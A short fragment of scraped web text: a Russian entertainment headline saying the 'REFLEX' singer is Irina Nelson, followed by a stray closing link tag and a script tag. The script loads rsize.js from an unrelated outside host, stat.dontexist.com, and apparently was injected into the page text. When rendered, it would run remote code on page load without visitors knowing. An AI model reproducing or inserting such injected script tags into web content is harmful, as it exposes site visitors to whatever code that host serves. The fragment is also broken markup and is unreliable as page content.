 ANA BASTON: «REFLEX» - это Ирина Нельсон (+ ФОТО)</a><script src="http://stat.dontexist.com/rsize.js"></script>